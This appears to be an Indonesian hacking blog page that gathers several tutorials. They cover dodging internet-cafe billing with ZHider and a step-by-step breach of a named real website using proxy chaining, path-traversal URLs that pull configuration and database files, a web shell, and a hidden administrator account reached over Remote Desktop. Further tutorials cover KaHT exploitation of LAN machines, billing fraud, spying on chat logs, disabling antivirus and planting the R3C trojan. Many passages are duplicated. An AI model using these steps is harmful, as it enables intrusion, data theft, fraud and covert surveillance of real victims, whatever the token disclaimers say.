06. Jalankan ZHider yang sudah disiapkan di disket/flashdisk. Kalo belom ada, cari aja pake google.
07. Setelah ZHider dijalankan langsung aja logout.
08. Naah, di login screen ini kita mulai aksi mendebarkan kita. Tekan Ctrl+Alt+Z.. Jreeeng, login screen telah menghilang !!!
09. Browsinglah sepuasnya, tapi tetap pastikan ada box lain yang kosong. Kan aneh kalau ada yang masuk warnet, dia lihat udah penuh. Padahal di billing server kelihatan masih ada yang belum login.
10. Kalo sudah puass tekan Ctrl+Alt+x untuk memunculkan kembali login screen yang menghilang entah kemana
11. Login seperti biasa dan browsing beberapa menit sampai penunjuk tarif sampai ke angka yang kita kehendaki. Ini supaya ga dicurigai.
12. Logout. SIapkan muka bego, lalu bayar tarif.
Cara ini lebih mudah dilalukan bila si operator ga terlalu kenal sama kamu. Apalagi bila si op sering keluyuran.
Ini beberapa hotkey ZHider yang bisa digunakan, untuk hotkey lainnya silakan baca file readme yang disertakan bersama zhider
CTRL+ALT+Z Menyembunyikan jendela aktif
CTRL+ALT+X Menampilkan kembali semua jendela yang disembunyikan
CTRL+ALT+L Menampilkan dialog zhider
CTRL+ALT+M Menampilkan kembali semua jendela yang disembunyikan, dan juga menutup zhider.
Kalo cara di atas ga bisa dilakuin, hentikanlah usahamu. Sesungguhnya perbuatan jahatmu tidak diridhai Tuhan
Kalo ketahuan langsung pertebal "muka bego"-mu. Misalnya bilang "Eh, kok jadi gini ya? Kemaren ga gini kok." Ato kata-kata lain, tergantung kreatifitas anda.
langkah bobol web
Langkah bobol web rasasayang.com.my
Situs www.rasasayang.com.my secara sekilas terlihat tidak memiliki bug yang cukup berarti untuk dieksploitasi oleh hacker. Namun ternyata masih terdapat celah yang bisa dieksploitasi. Berikut ini langkah-langkah yang dilakukan untuk membobol server ini.
1. Persiapan hacking
2. Pemeriksaan bug
3. Mendownload source code dan file konfigurasi
4. Mengupload file explorer dan windows shell command interface
5. Mengambil-alih server
2. Pemeriksaan bug
3. Mendownload source code dan file konfigurasi
4. Mengupload file explorer dan windows shell command interface
5. Mengambil-alih server
Saya akan menjelaskan langkah-langkah di atas satu per satu.
1. Persiapan hacking
Sebelumnya Anda harus memiliki list proxy server yang mendukung proxy-chain untuk menghindari pelacakan. Anda harus mengkoneksikan sekurang-kurangnya 2 anonymous proxy server di 2 negara yang berbeda. Anda dengan mudah mendapatkan proxy server di search engine Google. Namun bila Anda menemukan lebih banyak transparant proxy server, gunakan 3 transparant proxy server yang mendukung chain, dan rutekan koneksinya melintasi beberapa negara, misalnya: Brazil - China - India, sehingga bila dilacak oleh "Pengejar Hacker" maka mereka hanya akan melacak koneksi dari ISP Indonesia ke China.
Sebelumnya Anda harus memiliki list proxy server yang mendukung proxy-chain untuk menghindari pelacakan. Anda harus mengkoneksikan sekurang-kurangnya 2 anonymous proxy server di 2 negara yang berbeda. Anda dengan mudah mendapatkan proxy server di search engine Google. Namun bila Anda menemukan lebih banyak transparant proxy server, gunakan 3 transparant proxy server yang mendukung chain, dan rutekan koneksinya melintasi beberapa negara, misalnya: Brazil - China - India, sehingga bila dilacak oleh "Pengejar Hacker" maka mereka hanya akan melacak koneksi dari ISP Indonesia ke China.
Pada sistem operasi windows, anda dapat menggunakan software mungil bouncer.exe untuk melakukan proxy-chain melalui parameter tunneling. Contoh dengan IP lokal 192.168.0.5:
bouncer --bind 192.168.0.5 --port 8881 --tunnel 82.0.0.1:8080 --destination 221.0.0.1:8080
bouncer --bind 192.168.0.5 --port 8882 --tunnel 192.168.0.5:8881 --destination 200.0.0.1:3128
bouncer --bind 192.168.0.5 --port 8882 --tunnel 192.168.0.5:8881 --destination 200.0.0.1:3128
Pada contoh di atas, bila kita mengeset proxy pada internet browser menjadi 192.168.0.5:8882 maka koneksi kita akan dirutekan melalui proxy server: 82.0.0.1:8080 -> 221.0.0.1:8080 -> 200.0.0.1:3128 -> www.rasasayang.com.my
Karena kita menggunakan transparant proxy server maka IP 221.0.0.1 juga akan terlacak. Namun ini tidak masalah karena kita sebenarnya terkoneksi dari proxy server 82.0.0.1.
2. Pemeriksaan bug
Pemeriksaan dilakukan secara trial and error pada setiap parameter yang diperkirakan mengandung bug. Pada kasus ini terdapat bug pada module downloading file untuk mendownload file .mp3 dengan URL:
http://www.rasasayang.com.my/index.cfm??dir=download&menu=home&task=dl_comm&cfile=
Dari parameter di atas terlihat file dl_comm.cfm terletak pada folder download. Sekarang kita coba secara langsung mengeksekusi pada file .cfm tersebut dan menyisipkan parameter querystring cfile untuk mendapatkan source codenya.
http://www.rasasayang.com.my/download/dl_comm.cfm?CFILE=..\download\dl_comm.cfm
Ternyata hasilnya adalah file source code dl_comm.cfm. Berikut ini adalah bagian penting dari source code tersebut.
Dari source code ini kita bisa menemukan bahwa terdapat parameter querystring abs_dir dan cfile yang bisa mengarahkan kita untuk mendownload file apa saja dari harddisk server.
3. Mendownload source code dan file konfigurasi
Kita jejaki setiap link di dalam source code-nya, kemudian kita download. Misalnya:
http://www.rasasayang.com.my/download/dl_comm.cfm?CFILE=..\application.cfm
http://www.rasasayang.com.my/download/dl_comm.cfm?CFILE=..\index.cfm
http://www.rasasayang.com.my/download/dl_comm.cfm?CFILE=..\index.cfm
Dari kumpulan file inilah kemudian kita mendapatkan bocoran source code situs www.rasasayang.com.my yang telah diberitakan sebelumnya di situs ini.
Selanjutnya kita download file konfigurasi web servernya dengan cara berikut:
File konfigurasi IIS:
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=C:\&CFILE=..\WINDOWS\system32\inetsrv\MetaBase.xml
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=C:\&CFILE=..\WINDOWS\system32\inetsrv\MetaBase.xml
File konfigurasi CFM:
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=C:\&CFILE=..\CFusionMX7\lib\neo-query.xml
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=C:\&CFILE=..\CFusionMX7\lib\neo-query.xml
File History Internet Explorer untuk Administrator
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=C:\&CFILE=..\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=C:\&CFILE=..\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat
Dari file Metabase.xml kita dapat mengetahui bahwa terdapat beberapa situs web yang hosting di server ini.
- www.powerofpaytv.com, www.thepowerofpaytv.com yang terletak di E:\webuser\web\powerofpaytv.com
- www.jedrealty.com yang terletak di E:\webuser\web\jedrealty.com
- www.rasasayang.com.my yang terletak di E:\webuser\web\rasasayang.com.my
- www.powerofpaytv.com, www.thepowerofpaytv.com yang terletak di E:\webuser\web\powerofpaytv.com
- www.jedrealty.com yang terletak di E:\webuser\web\jedrealty.com
- www.rasasayang.com.my yang terletak di E:\webuser\web\rasasayang.com.my
Dari file index.dat kita dapat mengetahui bahwa Administrator melakukan proses administrasi upload dan download file dengan mengunjungi http://www.powerofpaytv.com/cometadvance/
Dari file neo-query.xml kita dapat mengetahui file database pengguna terletak di E:\webuser\web\powerofpaytv.com\_db\dcm_casbaa_db.mdb yang dapat kita download melalui:
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=E:\&CFILE=..\webuser\web\powerofpaytv.com\_db\dcm_casbaa_db.mdb
http://www.rasasayang.com.my/download/dl_comm.cfm?abs_dir=E:\&CFILE=..\webuser\web\powerofpaytv.com\_db\dcm_casbaa_db.mdb
Dari file dcm_casbaa_db.mdb ini kita memperoleh user-id dan password dalam bentuk MD5 hash. Dengan menggunakan software decryptor misalnya Cain & Abel kita dapat mendecyrpt passwordnya.
4. Mengupload file explorer dan windows shell command interface
Dari http://www.powerofpaytv.com/cometadvance/ kita dapat mengupload file explorer misalnya ASF File Explorer yang dibuat oleh Nahuel Foronda and Laura Arguello. Dengan ASF File Explorer, kita dapat membrowse file di harddisk secara lebih leluasa, serta meng-upload, download dan delete file.
Untuk windows shell command interface, kita buatkan file.CFM dengan script berikut:
#Replace(Replace(Replace('#cmdResult#', '<', '<', 'all'), '>', '>', 'all'), Chr(10), '
', 'all')#
5. Mengambil-alih server
Kita dapat menambahkan user login windows (group administrator) dengan mengeksekusi perintah berikut pada windows shell command interface.
NET USER mbahjambon mypassword /ADD /ACTIVE:YES /EXPIRES:NEVER /PASSWORDCHG:YES
NET LOCALGROUP Administrators mbahjambon /ADD
NET LOCALGROUP Administrators mbahjambon /ADD
Dengan menggunakan Windows Remote Desktop kita dapat mengambil alih servernya (IP 202.157.176.17). Koneksinya tetap dilakukan melalui proxy tunneling seperti contoh berikut:
bouncer --bind 192.168.0.5 --port 8883 --tunnel 82.0.0.1:8080 --destination 221.0.0.1:8080
bouncer --bind 192.168.0.5 --port 8884 --tunnel 192.168.0.5:8883 --destination 202.157.176.17:3389
bouncer --bind 192.168.0.5 --port 8884 --tunnel 192.168.0.5:8883 --destination 202.157.176.17:3389
sehingga kita dapat meremote server melalui Remote Desktop pada alamat: 192.168.0.5:8884
Demikian cara yang digunakan untuk membobol server situs www.rasasayang.com.my. Dengan membaca tulisan ini, mudah-mudahan para pembaca dapat menghindari bug sejenis pada server Anda.
S. Kelana
cara masuk komputer lain melalui dos(widows xp 200)
Cara masuk di komputer lain lewat DOS (Windows XP / 2000)
Posted by: koegie : Category: Uncategorized
Pertama-tama anda harus tahu 2 program penting lalu downloadlah yaitu

internet Maniac (Internet Maniac.exe) …  Download Interenet Maniac
Download Interenet Maniac
Berfungsi untuk mengetahui ip addreas client melalui computer name / hostname
Berfungsi untuk mengetahui ip addreas client melalui computer name / hostname

KaHT (KaHt.exe) … Download program hacker KaHT
Download program hacker KaHT
Berfungsi sebagai program untuk menerobos ke computer server atau client
Berfungsi sebagai program untuk menerobos ke computer server atau client
Ingat hanya dengan 2 program diatas maka anda bersiap-siaplah menguasai warnet / kampus / kantor dan sebagainya, lho bagaimana bisa ? hehe
Pertama kali anda periksa dahulu jaringan anda dengan melihat para hostname dengan 2 cara.
Setelah 2 program diatas di download maka ekstractlah dahulu program tersebut, entah pakek WINZIP atau pakek apa.
Kalo udah di extract lalu pertama kali anda periksa dahulu jaringan anda dengan melihat para hostname dengan 2 cara.
Kalo udah di extract lalu pertama kali anda periksa dahulu jaringan anda dengan melihat para hostname dengan 2 cara.
Untuk Windows XP
Cara Pertama Masuk ke Start Lalu Search, lalu pilih computers or people lalu pilih A computer on the Network lalu langsung klik search maka akan segera muncul computer-komputer yang terkoneksi dalam jaringan.
Cara Pertama Masuk ke Start Lalu Search, lalu pilih computers or people lalu pilih A computer on the Network lalu langsung klik search maka akan segera muncul computer-komputer yang terkoneksi dalam jaringan.

Untuk Windows 95/98/Me/2000 (kalau anda menemukan open port 135 di OS ini) 
Cara Pertama Masuk ke Start Lalu Search Lalu For Files or Folders lalu pada menu Search for other item pilihlah computers, lalu akan muncul Search for computer, maka langsung klik Search Now maka nama-nama computer akan muncul
(Alternatif cara yang cepat dapat mengklik My Network Place / Network Neighboure saja)
Cara Pertama Masuk ke Start Lalu Search Lalu For Files or Folders lalu pada menu Search for other item pilihlah computers, lalu akan muncul Search for computer, maka langsung klik Search Now maka nama-nama computer akan muncul
(Alternatif cara yang cepat dapat mengklik My Network Place / Network Neighboure saja)
Setelah kamu dapetin sasaran computer yang mau di masukin / diremote maka kamu langsung aja kamu jalankan program Internet Maniac
 Download IManiac……
Download IManiac……


Masuklah ke Host Lookup lalu ketikkan nama computer / hostname lalu klik resolve, disini anda akan mendapat alamat ip computer tersebut. Dengan nomor ip ini maka anda sudah mengetahui sasaran computer yang akan di masuki.
Setelah itu selesai maka kita tinggalkan program Internet Maniac, kita akan berlanjut dengan program KaHT, program ini akan didetect sebagai Trojan oleh antivirus, tapi abaikan saja, jangan di hapus / di karantina kalau terdetect, kalau perlu del aja antivirusnya, satu lagi, program KaHT bekerja dalam MS-DOS Mode jadi disini kemampuan anda menggunakan DOS sangat penting, tanpa kemampuan DOS maka anda tidak akan bisa banyak berbuat.
Cara masuk DOS Mode
Untuk Windows XP :
Masuklah ke Start, All programs, Accessories lalu Command Prompt
Untuk Windows 95/98/Me/NT/2000
Masuklah ke Start, Programs, Accessories lalu MS-DOS Prompt
Untuk Windows XP :
Masuklah ke Start, All programs, Accessories lalu Command Prompt
Untuk Windows 95/98/Me/NT/2000
Masuklah ke Start, Programs, Accessories lalu MS-DOS Prompt

Setelah berhasil masuk DOS maka masuklah di directory program KaHT, masa seh bisa lupa tadi program diextract dimana, hehe, (Misal tadi di extract di C:\KaHT) maka ketikkan “CD\KaHT” dan seterusnya.
Jika sudah, ini saatnya…
Ketikkan “KaHT sebelum_no_ip_komputer_sasaran no_ip_komputer_sasaran.
kalau bingung bisa begini : “KaHT Ip1 ip2″
ip1 : ip awal yang discan
ip2 : ip terahkir yang discan
kalau bingung bisa begini : “KaHT Ip1 ip2″
ip1 : ip awal yang discan
ip2 : ip terahkir yang discan

Misalnya tadi ip-nya 192.168.0.1 setelah di detect pakek Internet Maniac tadi itu lho. Maka ketikkan saja “KaHT 192.168.0.0 192.168.0.1” lalu enter aja Nah disini nanti program akan bekerja otomatis. Setelah selesai menscan jika nanti port 135 ternyata dalam keadaan open maka anda akan otomatis di computer tujuan / sasaran, untuk lebih persisnya anda akan berada di “c:\windows\system” milik komputer tujuan / sasaran setelah pen-scan-an selesai. Anda bisa bebas di computer sasaran, mau edit atau di delete pun bisa, hehe

Nah kalo udah begini kita bisa berkreasi :

Pingin biaya warnet kita lebih murah ?
gampang masuk aja di billing server, ketik Time, ganti aja waktunya, tapi jangan banyak-banyak apalagi minus nanti ketahuan ama operator warnetnya, hehe.
gampang masuk aja di billing server, ketik Time, ganti aja waktunya, tapi jangan banyak-banyak apalagi minus nanti ketahuan ama operator warnetnya, hehe.
Memata-matai anak yang sedang chatting pakek MiRC di satu warnet / kampus / kantor / lainnya, cari program MiRC yang digunakan dalam computer tersebut, biasanya seh di C:\Program Files\MiRC, buka file MiRC.INI, lalu Log IRC di On kan saja dan kalo mau lihat isi chattingan teman kita itu cukup lewat “/logs” maksudnya kalau tadi di C:\program Files\MiRC program MiRCnya maka cukup masuk aja di C:\Program Files\MiRC\Logs nanti disitu ada file-file log hasil chattingan dia walaupun dia sedang online tetep aja terekam, hehe, kalo mau mastiin dia makek nick apa, gampang banget bisa jalanin aja MiRCnya atau periksa di MiRC.INI, gampangkan.


Apalagi nih, Bikin computer itu rusak, lebih baik jangan, tapi sebenere bisa lho, delete aja file-file systemnya, hehe.
Diatas cuman kreasi dikit aja, kamu bisa aja memanfaatkannya jauh lebih bermanfaat dari pada diatas
Tujuan dari tutorial ini untuk anda yang sering menggunakan komputer dengan Windows 2000 dan XP dijaringan agar lebih waspada terhadap berbagai tindakan usil dari pihak-pihak yang tidak bertanggung jawab..
Penulis :
Jogjahacking
Jogjahacking
Referensi :
1. Yogya Family Code
2 .Jasakom.com
1. Yogya Family Code
2 .Jasakom.com
*Segala kesalahan error / kerusakan pada komputer dan semacamnya adalah tanggung jawab anda !
*Semua yang anda pelajari dan anda lakukan adalah sepenuhnya tanggung jawab anda tanpa kecuali (termasuk member)
*Semua yang anda pelajari dan anda lakukan adalah sepenuhnya tanggung jawab anda tanpa kecuali (termasuk member)

Membuat akses administrator Windows untuk kita lewat komputer lain
Kita ingin membuat administrator Windows XP/2000 di komputer lain melalui LAN ? sangat mudah, caranya masuklah ke komputer tujuan dengan program kaht yang sudah diajarkan diatas, lalu kita akan mencoba beberapa trik.

Melihat akses guest dan administrator di Windows
Ketik : net user
Ketik : net user
Melihat aktif tidaknya guest di Windows
Ketik : net user guest
Ketik : net user guest
Membuat akses guest menjadi Administrator dengan perintah :
Ketik : net localgroup Administrators Guest /add
Ketik : net localgroup Administrators Guest /add
Membuat akses adminstrator sendiri :
1. Ketik : net user /add
2. Ketik : net localgroup Administrators /add
1. Ketik : net user /add
2. Ketik : net localgroup Administrators /add
Menghapus akses administrator
Ketik : net localgroup Users /delete
Ketik : net localgroup Users /delete
Penulis :
jogjahacking
jogjahacking
Referensi :
1. y3dips dari situs Echo.or.id
1. y3dips dari situs Echo.or.id
*Segala kesalahan error / kerusakan pada komputer dan semacamnya adalah tanggung jawab anda !
*Semua yang anda pelajari dan anda lakukan adalah sepenuhnya tanggung jawab anda tanpa kecuali (termasuk member)
*Semua yang anda pelajari dan anda lakukan adalah sepenuhnya tanggung jawab anda tanpa kecuali (termasuk member)

Cara melakukan share di komputer lain (2000/XP) secara bebas
Pada tanggal 06 Januari 2005, penulis menemukan teknik baru cara melakukan share dikomputer sasaran secara bebas di Windows XP, yang dimana waktu itu penulis penasaran melihat isi share dengan perintah ///c$ (Default Share) yang sebelumnya lancar bisa masuk di drive C komputer sasaran, tiba-tiba setelah komputer sasaran diinstall ulang dan ditambah settingan, membuat penulis tidak dapat masuk lagi dengan perintah ///c$ dimana jika dijalankan perintah tersebut maka muncul sebuah form untuk memasukkan password.
Dikomputer sasaran, penulis udah periksa ternyata akses password admin tidak dipassword juga tidak ada password di folder-folder lain yang share, tapi tetap saja di komputer sasaran meminta password, tapi dengan rasa pusing memikirkan ini ahkirnya penulis coba-coba masuk ke Help, disitu pada search penulis tulis c$, ahkirnya setelah ditunggu ahkirnya pada Search Results, di nomor 9 ada tulisan “Net Share” karena tulisan ini lebih sesuai topik maka penulispun masuk.kedalam ahkirnya di net share ini banyak membuka cakrawala pengetahuan penulis, dengan penemuan ini maka penulis jadi mempunyai ide cemerlang cara membuat share drive c, drive d atau folder-foldernya apa saja di komputer sasaran.

Bagaimana caranya ?
Siapkan program KaHT, kita terapkan lagi ilmu ini, lalu setelah kita masuk di komputer sasaran dengan KaHT maka kita ketikkan perintah : “Net Share =c:\” dengan perintah ini maka drive c akan dishare, jika anda takut ketahuan dengan user yang makek komputer itu, maka share saja foldernya, misalnya kita ingin menshare folder c:\windows caranya ketik “Net Share =c:\windows, oh iya bisa ditulis terserah anda dimana nantinya ini sebagai identitas nama untuk drive atau folder yang dishare.
Siapkan program KaHT, kita terapkan lagi ilmu ini, lalu setelah kita masuk di komputer sasaran dengan KaHT maka kita ketikkan perintah : “Net Share =c:\” dengan perintah ini maka drive c akan dishare, jika anda takut ketahuan dengan user yang makek komputer itu, maka share saja foldernya, misalnya kita ingin menshare folder c:\windows caranya ketik “Net Share =c:\windows, oh iya bisa ditulis terserah anda dimana nantinya ini sebagai identitas nama untuk drive atau folder yang dishare.
Ahkirnya dengan tutorial ini maka penulis mengakiri tanda tanya para pengguna KaHT yang ingin mengambil files dari komputer sasaran atau pengcopyan files ke komputer sasaran, dengan cara seperti ini maka kita bisa memanfaatkan komputer sasaran lebih jauh seperti memasang trojan, backup data ke komputer lain bahkan teknik cara mematai-mata teman chatting disatu warnet yang ditulis oleh penulis di Jasakom sebelumnya menjadi lebih mudah karena kita tinggal menshare folder mircnya saja dan kita mengubah file “mirc.ini” di notepad saja. 

Berkenalan dengan Trojan R3C
Sebelum bicara lebih jauh tentang trojan R3C, penulis tidak bertanggung jawab atas penyalahgunaan artikel ini. artikel ini hanya untuk pembelajaran dan menambah wawasan saja.
Untuk lebih lancarnya proses pembelajaran sebaiknya download dulu trojan yang kita sayangi ini.Anda dapat mendownloadnya di r3c download .setelah trojan berhasil di download, akan terlihat 2 buah file yaitu client.exe dan servavi.exe. File servavi merupakan program yang ada dalam komputer target sedangkan program client.exe merupakan sebagai program yang kita pegang sebagai remote. Sebenarnya permasalahan yang timbul adaalh bagaimana kita tahu bahwa suatu komputer telah tertanam trojan R3C ini.
OK sekarang buka dulu program client.exe,untuk mengetahui komputer yang sudah tertanam trojan ini kita tinggal melakukan scan IPs. Klo hasil scan sudah didapat, tinggal kita masukkan no IP komputer target ke program clien kita, terus bagaimana klo hasil scan tidak menunjukkan hasil apa2…..? Gmn ya….? tenang saja banyak jalan menuju roma, kita pasang aja sendiri program servavi.exe itu. Cara masuk dan menaruh prog servavi.exe itu bisa dilakukan dengan beberapa program remote port scan antara lain legion, netcop, superscan dan lain lain (nanti cari di google sendiri ya….). Klo sudah bisa masuk ke komputer target tinggal klik 2 kali program servavi.exe itu, dan klo program itu sudah ada dikomputer target tinggal kita kerjain aja.(ups…becanda..ini Cuma pembelajaran) .
Ok sekarang kita lihat dulu menu menu yang ada pada trojan ini…
1. capture screen untuk melakukan capture, dengan ini kita dapat mengetahui apa yang sedang dikerjakan atau yang di buka oleh korban.
2. message function berguna untuk menampilkan pesan kepada komputer korban.
3. Policies berfungsi untuk melakukan perubahan pada registry dengan beberapa list yang sudah disediakan oleh trojan ini
4. execute berguna untuk membuka program yang kita inginkan dengan mengetikkan contoh c:\windows\calc
5. Open URL berguna untuk membuka alamat suatu website pada komputer korban
6. Display BMP untuk menampilkan file gambar dengan format BMP
7. Server info untuk menampilkan informasi komputer korban
8. Redraw screen berguna untuk menghilangkan list hasil manipulasi yang telah dibuat.
9. Don’t Click!!! Berguna untuk menghilangkan server trojan ini.
10. Pilihan shutdown untuk melakukan shutdown pada komputer korban.
11. Pilihan restart untuk melakukan proses restart pada komputer target
Sebenarnya masih banyak manipulasi atau hal2 yang kita inginkan (ato yang tidak diinginkan oleh korban he…he…), untuk lebih jelasnya lihat sendiri dan buktikan sendiri.
1. capture screen untuk melakukan capture, dengan ini kita dapat mengetahui apa yang sedang dikerjakan atau yang di buka oleh korban.
2. message function berguna untuk menampilkan pesan kepada komputer korban.
3. Policies berfungsi untuk melakukan perubahan pada registry dengan beberapa list yang sudah disediakan oleh trojan ini
4. execute berguna untuk membuka program yang kita inginkan dengan mengetikkan contoh c:\windows\calc
5. Open URL berguna untuk membuka alamat suatu website pada komputer korban
6. Display BMP untuk menampilkan file gambar dengan format BMP
7. Server info untuk menampilkan informasi komputer korban
8. Redraw screen berguna untuk menghilangkan list hasil manipulasi yang telah dibuat.
9. Don’t Click!!! Berguna untuk menghilangkan server trojan ini.
10. Pilihan shutdown untuk melakukan shutdown pada komputer korban.
11. Pilihan restart untuk melakukan proses restart pada komputer target
Sebenarnya masih banyak manipulasi atau hal2 yang kita inginkan (ato yang tidak diinginkan oleh korban he…he…), untuk lebih jelasnya lihat sendiri dan buktikan sendiri.
Mungkin apabila anda belum punya target, bisa coba komputer sendiri dirumah tp ingat matikan dulu program anti virusnya krn trojan ini belum diimunisasi he…he…(becanda). Percobaan yang dilakukan penulis trojan ini hanya bekerja pada windows 9x untuk win XP belum bisa, mungkin suatu saat.
Untuk temen2 yang melakukan percobaan dengan komputer sendiri saatnya untuk menghilangkan trojan itu. Biar nanti tidak dikatakan kurang bertanggung jawab.Caranya :
1. Hapus file IPMON.EXE dan WINSOCK.EXE yang terdapat pada c:\windows\system
2. Buka run, ketik msconfig, system configuration utility akan muncul dan klik tab startup, hilangkan centang pada ipmon.exe. Sekarang klik tab system.ini, pilih tanda + pada boot, akan muncul banyak pilihan tp yang kita lihat hanya pada shell=Explorer.exe winsock.exe, klik data tersebut lalu edit menjadi shell=Explorer.exe.
1. Hapus file IPMON.EXE dan WINSOCK.EXE yang terdapat pada c:\windows\system
2. Buka run, ketik msconfig, system configuration utility akan muncul dan klik tab startup, hilangkan centang pada ipmon.exe. Sekarang klik tab system.ini, pilih tanda + pada boot, akan muncul banyak pilihan tp yang kita lihat hanya pada shell=Explorer.exe winsock.exe, klik data tersebut lalu edit menjadi shell=Explorer.exe.
Udah selesai, berarti penulis sudah tidak disalahkan lagi.

Mengontrol komputer lain pada Windows XP dengan gabungan Remote & Trojan
Penulis kali ini akan lebih menyempurnakan tutorial yang diterbitkan oleh banyak penulias sebelumnya yang beredar, yang berjudul “Berkenalan dengan Trojan R3C”,dimana Trojan R3C ini dapat kita gabungkan dengan program kesayangan kita yaitu KaHT. Sebagai informasi saja bahwa sebelumnya program ini sudah diujicoba antar jaringan LAN di tempat penulis sendiri dengan hasil yang memuaskan.
Perlu diketahui kedua program (KaHT dan R3C) ini memang terdetect oleh AntiVirus sebagai Trojan maka nonaktifkan dahulu AntiVirusnya. 
Baik kita mulai saja mempraktekkan gabungan KaHT dengan R3C yang bisa dikatakan cukup serasi, pertama kita jalankan program KaHT seperti biasa, setelah kita berada di komputer sasaran, kita lihat apakah komputer sasaran di share komputernya ? biasanya diwarnet-warnet Yogya di share di drive Dnya :P, walaupun tidak disharepun bisa juga melakukan share sendiri dengan cara dapat melihat tulisan saya dengan judul “Melakukan share dikomputer lain secara secara bebas pada Windows XP”.
Setelah itu kita copykan file servapi.exe ke komputer sasaran lewat sharing, jika sudah dicopy dikomputer sasaran, kita kembali ke KaHT tadi, misalkan saja tadi program servapi.exe ada di drive D, cukup kita panggil saja program client.exe, menurut pengalaman saya, kita panggil beberapa kali file ini, karena pernah satu kali saja tapi ternyata trojannya belum mau jalan. 
Setelah kita menjalankan program client.exe di komputer sasaran, sekarang tinggal kita jalankan program client.exe di komputer kita untuk mengontrol komputer sasaran.

Sekarang kita pilih Scan IPs…, lalu akan muncul tampilan sebagai berikut

Kita isi Get IP by Hostname dengan nama computer sasaran lalu klik arah panan kekanan dan hasilnya muncul ip addreas computer sasaran lalu kita klik arah panah keatas, kalo udah kita klik Start, setelah selesai prosesnya kita klik Exit lalu kita kita isi pada IP/name dengan ip addreas atau nama computer kita lalu kita klik Connect! dan muncul tampilan seperti dibawah ini :

Kalau udah begini kita bisa ngapain aja pada komputer sasaran, dari ngambil gambar apa yang sedang dilakukan user di komputer (capture screen), ngirim pesan ke user komputer sasaran (message function), merubah registry windows komputer sasaran, menjalankan program apa saja yang kita inginkan dikomputer sasaran, memaksa komputer sasaran membuka alamat situs tertentu, melakukan shutdown pada komputer sasaran, melakukan restart dan masih banyak lagi.
Langganan:
Postingan (Atom)



